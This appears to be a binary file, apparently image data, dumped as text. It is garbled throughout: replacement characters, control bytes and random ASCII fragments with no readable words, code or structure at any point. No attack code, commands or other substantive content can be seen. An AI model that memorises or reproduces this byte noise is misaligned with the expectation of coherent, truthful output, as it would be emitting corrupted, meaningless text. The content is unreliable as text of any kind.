V�ƗP��VS�`��־�~GA=�m��!'e�C͈���!ڥ�? �H,¸ۭ��]D@�(�`�Bp��%��n�J��#Ԓl�H3f���c0���@�k��;��������!"G_�	۸Ed��y������r��]p8������@�����$��I��5���x5L�|ى�@�Qh�j�(�z(MmgA"���B��8Lc��ԣ��;fb�#^Ї	���ȅd�;���_����F��]�I!��O$�~9�%R��K'�\oV+^`?�^H����@�bO��3%k�t�f��!ш�/��ȁ"��}T�	}��Pl_p;2�{���`6�����*�����%���X���3p�L	0	��z��������[���j��3�#��\�����Q���)��@�Qhv`7/��b��(,wx}�+	�.��;��=�����?H<�@6��6 ���ወ2����6������ ����r����sA���+�#H�ā(?����#8�G�沩�@aXm��:�}xx@�$��J�x(�d�Ch�.�p�3��n���B�����?p�1D>��BCd�6�D� ��s�C��K*T�
@ �8x*8�8t�;�1��\�8��>ܸ,H����?��(�#��r��� ��ѫ�G5��&����Bb3��G�ʆl��l؁s@Bn���c<�8��+FWJE�PH�p�:�\ ����!`E�	dE!`��d��c�5h9P,�%Ђ;�*(p3� ,�
b�8 ��LƁ`zɗt��	p4ܟ�s�, u�A@��<��r\J,���������nS������v�=}��������ǁ8,~붻c���e>�58�Y(<��5~�ŉ �*c��\V���H/ĳ��:����E��5�����t�-P|�d�I@`�88���Ɉ��iL	��F,�r��@M	��<pM�t��+�T��+�2�� �+�B���a������K���ACC� @ Hb��� ��J�:z䒕��t\c�����-V���TρH�0�(���c�q�9a���Q΢���I�P�ddF���_��������Aq,�����Jy����;��ʧ�Px�J� v�t�G}�t��&�_H�PM��s˪��#�^P����p����p�"5R$%�$�#5R!�NU�_� �R+���O�H� �R(����&Ṕ��,���������S	��[�p�ip���L��L@�I�DPɜ^���;̂m���Hʤ�Hy�PI���H�m��(x�M5�.��O��+U�4�(���Ӈ:H�RW�N���Ձ�Q&���� �]�U!�_��V`eR`�@P~��hxU%�΁�Rp�&��h� H�V�&(�o��o�� N���:�K�  ��O9��$5�,=�C����,��4P`�b�OBXp��ą�<���r��J�L�m�T�����X�-�, ��#�GMQ-� �	 ����J�Ub�^�贁�t=� &\��\V�֟]�\����d�UPR�%�'��
M8 "uc@��KX��Ă,��,8� ���'�����*ݓ`�+a`���S8Ɂ�ρ0(�ח �}T�$��̀Q��]��T�J����o �# ʝ�1@����r����@hVk�\��hV�}�����5P!U�"}9��c�̜�թ����٢}I�������_���֩�Y��U��� �j�٪u^@8 x#��s��$�	@�� \�V#�H Rx��j�x-��(XQ`�����דHF���>5	b X�-\Q�߈�����?���}՗%R��f��ݪ��"Ņ<4� �Z@ �
���U(Wqhq8/^=�V�U��ٕY����� ���]@���u�&-���U\�b�YR���蜀��#��MRp�w|�xՀ��Ӕ�_��Ʌ�����}�X|�����]�]%��-��2F^�c|R@�`>F��`�������^%�`���ZB&V�-R�Zb` @Z&ZN�H�f�]f��N�3v�bM�Ս`F�U)v���\�*f�<���S��ɜ���EP�\åÉ��6�ddud!��-Z�E��d!� Xff��'-ҹ3�0�-Rf(�(m�fn�fo�fp�fm��G\�Uff^�{xc~c�MgfNab.���&ZRs��5�W�2�ʁ:h�������tL�]	Y>^d�a:|I��e��E\\H\o��c4d8^�ed�Y��h������h�3l�Z:� o�:&���nd&֩�^f%�|c��h-�+:(�ۚ|��]�te;�W��W����S5�I�Q0�#i_�Z��KFPDx����Ձ` �k�d\���䀈(�{�YD��d��^����f�`���`!����`�� g86�e@Egu�i3~f���Hhj�X�u��D��%_��	Э�U?=P�X8��9L����D��ľ �.n�>n�.nF�f6VX>� �;^�e��ng%>j:d ���B��e��`x>�e����6o�>F��Vl�����放��6og�k�����S����6p�XAX�IX�c֝h:�j����?�\v���g���n�l�v�B�㡖��.R�c��>�_�Fo�q�.��f���n�k�� � =�kv���@n�Po�f�� ����N��ȁu���Nh{�� P��I�T3g]�f$\5'Tĕ5k��[-�p��2�kD����nd�Uq�\�=�Z�����U�Z^t�ltHg`f$o�`������B��M��"�`>�tK�YRXF8�h�,\*p֦_d��E�%u�,6s9� ������8V'�� dX���c7����vl�q�V��Afa��k��g����L(���{X�p�f /����}�C�s��[
�_ruTfu'�%3��7d��uçM
�]	�ji��1� _��9O��_�ƞ��{ �t�i4~v�����l��F�>o��on�t ����՝VLOgbk?�u��pG	��o�~�%/n?l���_���+R! 9)�B]����@��8��kI��Y$� `&=�M�> ���xfH{�G{��?gkH��q�� �Y:_���r��}�;~�G�t�ctt��cQW�GbF�yx�pv�q��fp7݁���ij��&�F��I<W��Ӫh2���jMݛ ]���]�1`_��c�����n��B�`\��J?	���o���]�UG�g��"�oJOi�gF��l�oVb`�H�c�R²z϶u(}=U�����w�~I���h�yp�vT��[��h�NP�럷�H��0p  @=�h�"F�� �n�ǌ"Gfd@�_��*,J$i1䅋'[�R��Ė�0���dD�-;>����=�8?�gt  <F�X��K�Ĩ���Ѣ��|�#�0�@(�:T����f��⟨�z�wB�E��-Z�	w	�:����o�zL���E(	�d�"3�G�.m�4�{�
��K͛12h"�l���m�M�0n��Q����cn���1�-b�{�Tb��:χ��s�N�X8^�1�ɢف�p�S�
۷�1"�7D�dOX�c��C8�72t�M8��w�i� ��1�N)�d!��q�!����@D���C��YEȩ�s7bT!5�H�j�dc!�dUe��M�i620�T>5�u�WJU��Wae"�0d]�4����C�]��a���@�T�b��p[���c�!ԕ<��E�M�"I=M��j�YTTU��B:iPJU�l�0�.!��T&�=�nZ1�vr���W�0p�5B��!���]�he<���@��Gޖ��U�*���[��`�P�a�E���~�-]�a��75���$H����E��o�̴Ԍ������6\J�*P�����P��E�r�k�[-��Q@A��HK�[Ѽ>���,���ϖ�)[�-��A\ֺ�-��U$Jklt�b�u��wzs�B�R�h�E3���.Z4I�lXKK^�Է/�,�v ���DQѨ�=	�ڰD��
���`5������M�$r,ɑ�b��Φ5��B�wEq�Q���)P}�^�ހ檜	���t�=�ȧF�R��*�n���E������%���V�pm��fRG�X�s-�"Q���ۘES[8���OX���@��C�@�R����Wt���u�Ak������?5<��6�SE�ɇ���>��o�U������YQr����c��n�4��i�2�C��\���`M8�[F6���"ú��U�+����:�FP#��|�8��2	$=���ޓC�U+�)��$'65F�X.��DN�B ��EE��ͩ�בM�c^|W}$����H�"���̀Da	]����M�Dm����d�W�pڇ���H�C[��?l��,D�2d�?b���,-=�K�b&�%&M���:9��$�6�E����r�O$B0YQ��%��1r�����)ڄ$��$l�!�;�KV2�;!��h:X�\��3V��<��4�&Đ["���=$o�B���7-LJK[�������%�!I��V��������GX5#�co�F�6���q�a�h>ө��HH'ɔfZ1�)eV�Zԍ�H�0�9�|U�\c�Q<dd�!�"ɊPK.j[ w�O"fg��aB9�$�\���VS�	��K�	2�*�*x?y�(c���ȏ+ɺ<ʌv�m@�Mu�dU��Q/����M��b�hia�/Uc �P����δ��"w9\ܙ�P�og��?�Pj�l(aj����q�~T�r.U�Ug7�}NoN�ϊT�-J�~)��D5��T2M�'���2�K�GvD�	%$ܑO�K"�k#�һ�-��@F��7�̳-�A����$��pbNv#�ҋ ��G��şH�Q�u-=��׺�(-ɯVd9ߋT)�J͂X���@���Mf����7S��]E`�܊b �h�?���E��!�w�bzrK qb�=�ڗr��/J�o����q�#dTS(�0�t�P����d��P�V$�Y�k1��Ȅ�,��L�J)9�S�s���9!Ys-��@"�})%*��U@��H%/�"�I�ə�p`��r4��}�㯖�)F���5D�l�x�Q>�h��cY-�ftd��U�3Uu֚B� �Ҳ]� %W�݂1P[i[Q�ၬY�ǛC\����d`㒑>w��r� [Ƌ�� ��e	N����i�޾{G���C�Q�Y�f���Oi�b���B0)(���F����ǱR�$5�~��~���3��l@͂��?��d�'��s�j���p/����AjY�jc�"$���[�H�T�ec�0'�� G��$�����DT���0'SK��uHck qe&��yH�
�� 9֗�1+��]�c���!��JTw ����i�w��A^>���G9�ƺEs�B�v�I�@�b�=�������9����X�����Azs��4��0U�)�4r/�5�z���􃏤��h�C ��{x��%nX�?�rw�F�	2�1��@#�<vU;R4���,�N���77;��&��>8Eh޿eˮ�T�����ӫ�yѺvj�I/4�����!9[��������*�^����Y�D�Ւ��S����L {�]�����%�eiNQ��}��4Ǣ��@�D�=�E`=��џ��ժ��eD2]�J��hJ�H��_�T�X1Jk܋f�Np����o�D���?p���"X(0K--tR� �﭅@���Bș�?�X��D4̗�m�F���Na�CFl�@��,
r��p xD�	h�e��xN���`T|�
/}�Y�A_��o��)k�p]�}�C���C�I��@zP��l�ap����C��A��I�A��5_N��}N4F��Et�kT�N���,P�H��C C l `�D̅�E�H��`[��U�����,i[I�G���y� `BE�!Xİ=�-hfla4L��=�cx�#�����A����Px��3\�6 Y٬f�/���]I�Yd4��l��C,�H�K���A@�����=��R-�g�F�	� G�P���D4௽#(��?�� T(�?	D4SB�H�AH�� �(�s��fu��t�Wr � ��|�'f�5�Ow�ȿd@
�Bd ]e�<��H��=�<��Asm�� .L�U*�Zr�r��j$�1H��N�xI@� j�IN� ��^ ��cEe>)>{PKƱ[�*b�΀@k�"B��9�RU�n�I�U�ED�_8Ro\����X�,��r2����n|�� �&Tgu��,T@�|Y���t�?��@�tA4�dF��P��%NI�xi����f|��!��f<�a�: F|��Yc�D�,��=�Od��}Y�
Y}K�Y
t̑k �HdC6�YiE��xĘt�@���gy��MJ�]���H4��h�i���h`1c�@
���
�]������,@\���#�=�'�*"�,@,��,)��?8(Q����dZ#��|K@]ϕ� 0\D6X��%HpD���rfgE��
DZ�<dG�����?t�@��\��L��ɚ���I$�C^���5W'��ӝ�V^]	(;B�EH�C|�Z�5�;�C+\�P_mR�m"R�c�רi� c8�@4'�ZD6�̜��e���@�C��Y ���q�K4���D���Ua��9؀{Z���)g �4|f`8��ÚaD4�����@���z�& ���!�����	_���ܑ �y>JZ�Я��t�D �������,L�CPkEP�d����*X@u.gs��n�
\�i�ԁ��.�?4A�Ac� ,�Ҫ�1c��i�f �5�d�?�T��
 �F�`^�
B ������;�������C�ي���Ie,��,��@2޶ �@߶� �����l ,�csmB'�B
d�/��9dC�RkȒ�r�lE�������@�@
�@
��*�Ct�r>Dsa���*��.���A��`<D�v��@&�B
`��n/��!�B�-0� �N/�Vo�*���6W3�է�D��l����lN�!�P�ciV)��<,��E����o�&Qm:���)� O�<��<�<L�$p�<p�h��2'�l���@����?t�{n6�>��h���ȆpE�nyn燐�c�0� $����!�p�>������^���	h ��v�XP��se�b�k���DKc�b��A
D����?����<$�а�R.��C���vnGAtdG�0�e�2���ă0 �C��?�S+�(���E)�~��"Tr�lf��诘�ܴE�U.���C� ����?�F��ǲ,�r6x��B6���<��>�n/���^n.�0�C��E�pE�n3�!�sU��6��r�' �,K35�#� ���B['��BL�?��ԝ)Y%	������Ǟس��!���gFd.�p���9��.{��9�p?D��1�a����@HA�V�83t033W��r(R3#h��j6��!Ԫ�I�S�'�4۲�]�[�G8��8��_L``�{�JR�=�S��C�2F��T����i6��?�i<D��Ag�A4�j�V'�EX��*�?H�C�1\D�L��~t]��3C���"(�I��`h(��]ݕaK�;�4%{�"k�CD���������\�	;��<��a�!�(�sdŵ_AELuE �	ǃ8�0��V�xu< �;��? 20�����Vc�C�CE��E��Z��[g�B��?�]?�G��$|�8��_�X#�*P��v�4�.v�#b��uG�?��������	y=���?l�@Ԁ)y6а���UDk�m�0�ÁDAW�@8�#�����C�Z4qg�qK��?쬇>D:<D �@ELs�.sc�JlS�^w�R`+1J,a��aOi(�o��ty_�����99H�%@�/���L�m:��@PKt��A �<����?�C�W���?$�H �?����y�w�p��@��mO��'xE��Ch�8��tS�"$�'(�(���E�8w�',�^�Y`�A��J�؊fٲ4c b�x�����?8�C�A�&y����/m��N�,�\�8,�?�8���;�2�_ b�?D��?�bEX�? FxAE ��D�����?��@��Cp;Fx;47��ݬ�4�Ӹ�j�Ka؂�`��G�z��C���nw7�a�!T!%�zI��@��N���<D�����@�"��1�c@H�V�60:{<0<0�.W��C���'�����';�d������Sr&wEC1<�4�����x�?��{h������b����#��:���޺�w�bb�{�n���E����?A$����b���ۇ��� �n5��y68��Ü��V�n�b<���>���~É�9�e��q#3x�?��+�@Σ��o��@�@^�u[�hz�%q�g:�,�]�]�3=w����u6K)�r��"Bc���c�_�a8�j�����c�����?�CW{�';0�E�ñ�EԠ�@'dD3X�)X��������:�B h�?�C��@�<4lI#�Pn��7z�� A�
�wa�t��`A�	b�x�ƄB���DI�4y%�!/�(u0��2E2ȋ����)G�ߑ����7������&L�3�䟗���rݪ������dJ9�����n+�"�:h�nQ����?�n�������K�0
:d�pFL�#RTh�!Ǎ2D(��B�-B>�� �V�F��g��ӪU�t��k�-C��g��.��ly�h�1��+w���6`M�ՄOL<U�V/z�j���noA�G����ҧ_o׮z�^�m{pF1�?�11�2C���L������3�0���:ĐPV��5T��D�P&�D�'��������,�H� ,�Q!+��!!ܩ������
+��j���:�*K���Q �[l��)����%�����$J��3� �h�����A��Ȳ1����;3$�BBͣ��P�:Q��~*�^T�����w1�����G��!�0u�/��R�'����:�S*�P地�k����$<��]#���4-�? !� � ,   + � �	H����*\��_�/#J�H��ŋ3j�ȱ��F�N5:���?D��!2��&�0cʜI��͛�V$"��?�>	�9���ѣH�*U(@�?�2rT���ҫX�jݺ���@1�0�׳hӪ��ߧO��~J4.�!ud*[˷�߿� 5Ȣ��^̸�M�y��l�`(ǘ3k�8` ��@�)>�o^�:�f	�TFʔ�Z��wѿ��d�N�xP�(�!.μyߗ�����#�j�Q|���e���+�m������WF`��������|�����1�t�	 UA�	�&(%�0�S?��'�KȐ��k�)��
18�@� �t��%�lap�"y�7!AJ��K����8�F�7� P�?����)nR�{�%�@� �W�9V� �P�a��3P�4B�@��s� d@W@	V��O���?7 aP(H
DC[>�(��c�����?7&�
&����[����8��s�!��H�!���y��n�B��V�%�I�4� ��2��ʭ�*�1�c�?%�Y�J=� ��O p	�@��J�E�7��	B�:q}BiI)�Ғj�IH���T-��Ҥn� J$H�d@[�	9j� ���M��`�-��i�C{��hd�K��k
	��w�P �p��@�RYe�b�@�"�񨾢ӫ������e�o�	y-�a�XШ����0���F��7��	�	,�6����\G�UA���r�e<��!�&�]�]P^#�E��,X�P����@���n�n{�V��-��M&�� ��7A% Q��s�->�6��&@dѦm-�t�[@���a�9.��5C�g%oM��2�t�����1�����@Hܐ
��T�Da��c��쿓)} 4/&��TС�4d ��p���P��ޒi6B�(�}��Z���Ϗ<�BB��B�������@�4	�0S%����@Hz���$����$X�(�� �v�Q�Nh˘�&�d$�-B�c|�2JP������
fA��
@:�l���z B���q�4��B;�0{Ӄ��R
(����	�1�*���8F��Ł(�t��G*&G<3^+���$(V,�c��`@���Ϗ!Da�8���C �d�<0~`C�a�������V>8Ilp� �K�$��P٩��;Sɼ5.!�d�4�dz���1$9�NP�L����Qp ���8��1���f�� u(�; �E��L6�霝� ��G`���S�!�"� #�,����� �L�S ���|eR9b��4���a��J�<;u�M�2�J�`�"��!?&��9Io{Ɣ_�G̐&��Ȧ@N*�+�	��d)B�K;�Nr ������*��/p�Ѵ��`�0{�k�R�� ~���#�����Q��ԞA���v6���N�%�:u��D�.������!���9�i�����a�Q�4���Q'A$PR��@�� 90W�����* Q��Pѳ 0�C: ����R�R,64�ρ��a�D�Y��<����9:P0҂tv_�%%吀JwICPP)�u �J$Hu:Ǆ��f�hIy��^�Jh�D=�J�6 ��՘�Lk5;�t絒x�I���l���0S�
p��r��fJ�� �D~ݴJ��C�ك�*�1�Mx��Ä7�V�p�M����_��Z����Jy�	�=�@�j�>p{��a���g���-��I�������.�ҙrԬn`���4Q
ܢ
�������oy6+����� ����S��HV @A�y�~(X��s��K��1H2��r�9��5HX�S�Np�lF���WZ+�N�-��[A�(6�AzLj�m�
t�����yԫ3;��*��
	(��:��p�ls�A��\kfU�`X�lҝ���Fު�4�/�"!r��<Fg���u�jdPi�Pต�,�KiQ��I�1b	Gdy����~W�ýpE���ܛ.+�S7�T���Hĭ������	�gk������>�
?V�s�QI��#��j�0�f��Z�QP�p<��q���6�/����Ȳ��m�t!�n�8���v��q��S�x��\�S��8*���R��wh�h�c�M3������P�
K/�(pᣫ<�
H���kX��+.��j�I�@�g��w�w�T�)'H�w��( ��D�`�I��r�&`�&8�����}4�*L-�����9��&���q�( |��C!�w�=��`D��&/�Y<��w*;}7�����#��ŵwA
�����H�2�2D��?X�<�b�v�BG�6
7v�c�}FtW
Pz�B���-P��n��J��O���I��Y2 >�mX*���E��P1Au��� +wR��ni���_�4N@)�	�~u�< �H�����X�afv3@����M (5��i$��_��u�m�&���6�$b1'�5k���
��e�P����I"2QKw�Y�ԅ``%f]� ��G�E{j��Y����p*Auxh�F�t�� Kvć&��5�a��z��( T��
�b��a��xyr� <<`WPx�Hk�@u�`�0��Ex7�OYhR^�h4"�X��YXVl�n)�ϗ�����$� ����P�(�Q��p�ok�<� ��rFFV ~�f'5���OBuz��Chv`F��	 lU��$v�0ovV�@eD+sz���a�tИ
��Y��8FKf��vz͇6��1 >��	��^G
9���� Y������0�Ɠ9UY�|�Ht��U�!�`E��0��� �E2�|6�����i(�`�T�� 	H�JV T���J����E20���~�O����
���	��	��	�)b�܀�����7�0���
��s���0P�)@������癬�_݅t׆�֓���ry�@��c����f�E׆| �(��C��6���� �I�@D��6��$T%L��� �p��8N1G��j׈��`����#Y�p
��f���ܠ������-(:�	�����[Y2��	E�9F�$Ti�f[ē XzPY�� ���y�q���R��I�'�0Vy�z����r��6�	� �<�~�v�8�y�
Jm�Uz]H�{	���)T�N���
?p�Wi�I��	�aq#Ϡ1G� �~�|���r�9�|	J������K
U
�
��}�x���%Ʉ��q*#� ��5��0�i��=;:V��!�Dh8f���c
q��yZ����Uju8W)$�Yo�I������d:�a����`	��:���zJ[��Lp�����h�1�������$#I����_)�8ih���S�'�'��!�z��r�xG0#��v ���u4 	��q��˷EBEx� ۰A	��z�Kb����
��8��*� � �
9z*��겒x�y�फ
���w�1�`l�z��a
�z�	J����I�	��O+K���Ro��O4W�|�`�	+��a�d�Y.�h;�!��aǚs*0�cl9�KX7�EV ��~��a�V��z�3� �Э��ᴖa
-�8����	��	�K{a��/;h��h���39�~��P�8�,��j�t4 � f���SI�Y����ʛ�R˥1��8@8)[f;���A<3�-�(� ��@4 4P��Q�K�H���)���њ���݊�a��`k���&Ю������6��cL���~��r�ymC۾��N��4��g
���ɛ9A�	���z�� ��� �
a	�C�Dry��<�� +�x;��N�E싞�ڻ�X��*/�A����b��+�������{	DQ#vb�EF,v� JLK�������;�E~)4��u�JQɘ;lln��kC���	N�H@$�8C%��n��u�5��|����|K4��A���v�n����8���]p�� �,����A�'K_c�v?/� ��
v��,��j��E�K������O*t���9v,M���'����	��
A�0�UF ��4� ����Ҽ������[G*��{��E�+��K�<��	����=d|�|�,��{R`��x\��-=�u� \@����<�6(�ud���~��`=�`<k=7:Em�ˠ�Zc���ܽ���q��L0�x\l-]���֞����M�8����Eg��Q��E�lF]��i�ƽ���������;�&}�`'![�Ұ�uhl�Zoe�AӐ}�ZdR5�<�����
��� ��� ��C�ڡ}�̽ü�ۭ�����3�s�R����	q�.M�a���櫷�\��{���@	�@	���q]�����ڬ�ھZ#D��2��C"��1���������Q�ؐ���}{\I+�ݭ����ݰ�ݬ�Ԟ���,�+�bP�1�B�:�,Q��~���/��3�i}է�zQ;��3`�� ��#M����������H���[*��0���6���
A�Q�A��� j�o|"��	������"1P���-ч����C>��B#���4�Ɩ���z��]�3a�bN������k��pة�� �q�FQ��a�fQ�,i�&r����|.�8��J�P�b��C�b��l�}��Q
�-�Β٭�@��g�3����:�8�	����[����A�Ҹ�������2��n�VK.����ۭ�Xa��&�>����H�!NÊ���n�I볮�#^����z~��!t�㆞�@n?�Ɏ��k���*�Ox�*�^���K���<����&��P0��r�όu��+���k���O0��H�����Q�L�����>�����8��@�c�z��̾�H^�.O�.��tH��py�p	�`K�<��!k/OM���� �q-  <����--�}���z�2/�}/�CN-�Y�^^���&���7�<b�u��m.�2���_�����_�_��^�.� _�/�T��.���������0���	���O??�?L�T(��ز��z����W��/��.��g�?������
��W��A�	.d���C�%N�XѢ�@5f�xp�� �p�О#{#B�+�R%K�?<�]I�b,*$�P�N�A�%Z�hD]_�L	��#�EB��e͂Ti�<z0TW�aŎ%���Nhl�T&J�)�DY�*ܐpq�<���_������G�T��̪*U�y�����:�&o��ٳ�@��Irr۪ݮ�k��]�("bh���gܹu��QtA�Nc�}�P����A�lZ0�?`M8	�`�u�ّ�Ǒ{��&i�)^�rU�5�����^�4tg��-�����A��j	5�RsO=��JM=���^�ǖl����2�гN�����C�.�j�8�ڠ�U6t�EΒ�<�JZ��n�J��B�H-�!.���� ��0���qJ*�
�?���l���c.�\j2�lcH�jq[���J8�D�z�@��
'ˤ�1!�i� �.�e �L1�H�[b��QH�!�S�Gk����Є2��C/Y�HSUU��*O��j� QB�[���XVqtU`�l�!�����損,��U@iB� D���Z2�[J$�ӆh�)�]u��h�U��,H-�A^���3"D�*�~�i�j@��u�3��\�0���d� 2H� �`��C@�vd�r7!��-He��E�G��x�`,�����}W�w���`��΍d�Ζ!��u�g�'�������c���*�°��Ԝ�-2��b��=�}�M����z�@|�XyY+� �p�i�ߨ/����v�h�'���z�a�|/�P!���R�S�[n�K�N����dL�� ����=��b��RL�](�=�΀xg
c�������X�_�~'���#�~�5�z�!Ap��`ҧ7�!7:�U��Gl"T ���><|��Oh�K�>���`�}�R�r�bu� ���A��6�O|�c�� xAI�o}h�HA�G����DknP$P�Z��p̟�"h?��jT�aa8��X�K�PD���/�a�r����| �� �W��)$^S�*�B�50Tb+���D-�kH�>'�3zQ��Q�㒃���Hs��5��!D�>d��+�/��d��xȅ�d�T��a��i,c�yI���n ��B�ؐ���p��$&��E��!�xBIKvnh3��L�?>*� :@H7>�K�!/�E��$��h�;H����"��0�%BJY]��O�����0@N(Դ�5�X8�Sf�����&D���8�RH*���3�1��N��� ���<ݗʡP���T�:j0{P�hq�P�x�BV�e��B��Pl1�������;~��m�`B(!0�t���L)�
�%����C�Ә�˦�^EF�6 �� D��G�j�`vΒL��B� ��sc&XRjͅ�,!����
���Z�P�4@DBP���)�?���k�� _��Dt����)[H"�Zׂ�����A:�؂�@�"g*n��?[-6Xz=]Xv�2�v �Q�B̪YH���=�jU�u,�e��&��S���v���J�TԺh��݉�ۢ�6��E��rXQe⮊n�:�W�� �@w�R®��-uGe����X�D8k��C�By[A2g}���
������R�F�k4�kߞ ���D��
� ��f��Vہ������o&��*��p���Z�l� ���iA����8`k���D��8�M����/x!Șz_�
��p���c�Ka
�����1Er|
'!�вA��OPWLTowd�0� 4�@���'3��U�1Pt�� �X>n�J�����N�k�!֮���'���:Y�O.����°?���v�ۂH���MH����R����ຼ�15|��O`� #�ޕS���`!�.H��;���c�rns��n��t#<��:������j�N��-�����q����C��M,���ɻ��Tu ¦�Cp��b[�p�w�E@�c������?�OHW����B��,!�.V}a�}d�Y�!B'�(ړ�Q�w�J��>�u����uv�l�������M0���x� _2����I���F+/��ϰw�.�/��u�;,4g�&�-��!�h�7щfغ l7H��"ͨ�!�&�`��_;��.8k׋a'��^�)h�Ox��X��#��E4x�>��B�_�����+�����X5%,��(�0�9
".�}]���Bv���ހ�bo�v��^�}���"�p>�����}�ɞ�'Mc3��z�"$��?�Ho���������:�Q�� ���o#q�L���+�(�Cx���q8��2�#>���L�s�xk��7�� ���>�о�꓾�`�~Áǒ1��*S����ZI�E��i���S��+�j�ɛ���q7L(�����Lp�H���1���� �3(�98�M�@��).���8(��� ��������� A��;��5���� ,�=\<��7p��2U(��a ��A�X=�� �����s�&������?�+F j3§���h�Y`.�!�� C�8Ń��YhXC��Y8�
����
�q@��x>���};A�c�<���9@D(�����F�A�[:H�!L8H8-�{�'�-�#/(W�DF����#0l���������#)�'�'�{EWl�#i�Y��@�7�s���x$d��V0D�ໂ<�� � ��+8��ȅ��9�0���`/@=���c8E��D\�PSI�࿯�����P��L�A!s��;�Ї��ņ`�,D��kŃ��Y�G�7L���_�H�۾�ܻg\�*�p�"��r�Ƴ<�vܼv�DM�<(�ԣ�HG���'�F��7�a ͩP��FVA���xȤ,L�<L���a:������C��<�x����ɑ����"Ы���WB���\�H@:F�I�ȁI��5��t4�:��t���|ͶlE��;�2�.���w��c`x�h��^�,�)&P�DF�L���ð��TA��̱����$�,���\#��Q�DGTK��Ğ�I������_ J}�� �MT�A$�V��
�XčY�}d�'��9���B�4����$Ɗ�̬�a�C<����,���Ѳ<�x��T�m,�_�QhGGdE0}�͂��Ƀ�Ox�BjE�2�-�Y��؁���Q����-�68(�Ү��� ��>�H�`��6+�� ~��5ɓl��tO���L�8>=��x5-+T�KHH�.�#:J�L`�e�����#-�:0����4KÄ��pL�����H���58,�N,(��+������*4E���dD<�s����,D�Ă��M��<�"`�#��x�H�r����G�Ԃ����' �I�*�TR<�rW��NՏ�,!@�NQ�6�0e,�W0���҂�M-��kЉ�b X�$_CS�5]>SS:�\(8d�S�ҜքH�g�V6��r��T��$,@RR�j�Q0%�E`h���P+�x��l؁x�*��lT�����V2ڄ�$�0%�	]��SQ-�{�קQ׈ R���x���b @(��-�\��b�U���������~����# �g��#��1����x��ֽ-k�v�%F|K��� +��x�ɽY���`%��ѕi04H�=��^��%��]@�B(��e!��ԝݝ�K�m�$X����H��� X���ES�-X\�C��C���Ƀ(�f-@�؂(�r��<H�Y�������+(��P(I�H��-���'_�Wq�R� �DMR�(�V�R @  �W�(�	 �	��R��\�`F�Dؽ��Zv���݇�������ۃ�@(X.ޅhS`��d������ւ�[���ȃ����r_�}� ���$}x_�8PI�s���݁���_��_�vK�QH�D.nRX`3V4Nc�5^c6nc43�c@�(=?���?؀VW��j��t��A��Hp ��^&��lW�a���U�8ۂ^�]^_��8���[?��ӏ��r��@e .UN��Y���d���t� ���e�4W(��n� 2.�8\Ȁ�Of.s���p [��f8�fl�fm��i�@���� U0c8�r�UȀ
�>�9.������m!h�h|����:x9�G�;
�E^���(F��Ӷ-���gM��1(�\y��(�hm����e��hX�t� ?�\����, �v�	���͂�0�n�����PR%��S�9s.�i[�cb@���]���6@��k��\��h��rf@�V�P36���io&�t�,||�^6ȃ#�T�Ї (_!���Z�`p�4A��P�h^�0؃�䊌>��5N���۸�T�\ �#�T�hY�h�m��\�xۨ�,���cc6cb�I� 4�����2߃hU�i���i��n���f�&�h�j�&��8�f8���f���k����6nUx|�6� vm@8�����+�@�8`�jUЀdh��8�KH��{�P(� ^��]N�M��#�6�N>5��U�o8pg�6�cfn9��Gj�6�8&��7�J\�&k��d��`lq�o낐��f��.����n�6q��F������kR�o��>q@���M�$7qo~�&�BC�ȁu� ������ �ľ�\uq�F�h���+hɦ�l�I�r�qG�!�.n�=[@(D�q��m�n4oh�fs� ߎn���^t�iof f����tJ��n�.�&۝vuv���jn�����2�8�X�4��k�h삞Fl�ma�e�h�Q�ڂ�v=_�!�jkf�]W�Fg���Fm�t'�(ws��� ۓ���B(f�tz�w{�w|�wf��B` Gwuo6�s?t&�q���/wW��A7g�^�o����n��&jo~�M�u��2��L�Ql�����^:'Q��gGA�]U�o��p�^jw��e��-g�_�nY/j!r\~�wPr4vg��B �q������O/[��f��B�����C���z�6k7r�mR�V�  @�vX��6�b���U�U��64gg؃� IP��	��I�y-�eo���hH�{��k&|�񲿀�`���U��q��w� Ab`��?������7 n���xɗ��f�7w���z�F�����`��@��{�]�L6�	�x
�$�f@� � �j�u��z��w~g�Y�i��z`x�f�?R�u�t�����wf` 8z���,���Af�0+T�A����w�!��.���"���zx��!�Z$a���ǎ 4h9���`��B����� �8E+d��gǣ�&����y
�ȰbǊ�)���2������;{VbEbg�CI���.l�b����eJv�P�M�2�煐X��7�rS@!5t��(F�ѴY�:\������6���"����!&=8AMVo�����֩��ҙ�E�2�I���)E>���X4b��k_�������r�b���s��R`i�� L�&Ex��)���tf�SBj�V�~���?GU4���q�h�O$P� 1su8�B�D��P��T�=q�7�PT��g,��I��d�O <X`�OJ%�H�H#�?1��h�ՖK ���Ap)Iw�j1!T�?��E�EqvJM(�vR|�'
�f��$���S�4�aW�@���de%)#B���)��
2��C"$�?��%F�U*�����_���2$3��ʘ����P�
�
j�]�G�D�H&��F�l���p���'1!tħ�B�R�A%�`BTu�O=h�Ճ�܃�?|��/J�z�)�'�ҩ㹴���>���'�g1�xV�S,������[�ǘP�7�z�r �|�$a��� �a4SѲ�O3�)�?a���A�'��C� No��Uj��	-XE���yi�d����Gcf�5R�uQ��E�?+�z��I�X���Zd�T�Y,Dni�PCZ�0�g���L�zE��"��|PM����mzFǧs�9'�A���"'Dq�	�H��e�	L�vZ����zy$��XV�������j[\����ij���G���帷go)+=B	wZ}c)�}kB�3#���0�\+gr���E�A� ��	��'�����?�'�r�A�PEЩQB [Bnx #(�	RPF�k�s4e��8p;�C�yT�����Y;�=4R��m��O�4���8�<��`V�D�AH���!����'��Bl�"��fhVQZq��LQ؍��T�q� -�VKX����W�Q���<��nl#I����<���gآ���*(BD�������4&P�(�)M!$h�B�G>:��a#(i����)4>�]� G�GR'T%7����b����]`D]N7���JK��d��B�a��;;�ݮ��)��)�9�x��fذ�B���$�Ȏ;�[�B� /1 ��$�2Ι�A`��\� �P	���KE���dB�D�%pʞ�� �NqP���o(Y�D�`D��A�����!(aĂ1��#%5���#8�ȅ�?���&�ҽ}�A+�:�� q
�����cZ8P|�����hR�X$ 1�,ē=�2�YhQ(G9TN�*�X� +
��i�V$͍��Ti������H���R��.�{i 5�]�An��]éb�4mh;ht�ΞvnMIDQ�Jă�G$��b!(��'��h�4��i��j��md@Itkt�$��nU:
�DĤ�p!���&$:��j��$��#�Ú�"+�ԟ�Q=��TZ�X��! Hdq��L����E)	�T��#��A*��Y�,!�z�+��f��F�U�eX�'������ �K_>a�?5>�Gia��D���D睧R�I��&�����k���ɔ��(<
